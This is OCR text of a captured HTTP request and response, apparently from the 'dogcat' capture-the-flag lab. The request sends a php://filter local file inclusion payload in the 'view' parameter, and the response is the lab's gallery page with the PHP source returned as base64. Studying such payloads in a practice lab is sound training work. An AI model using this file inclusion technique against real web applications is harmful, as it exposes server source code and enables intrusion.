 1 GET /?view=php://filter/convert.base64-encode/resource=dog
HTTP/1.1
2 Host: dogcat.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://dogcat.thm/?view=
9 Upgrade-Insecure-Requests: 1
0
1
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you
go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwK
TsgPz4uanBnIiAvPg0K
</div>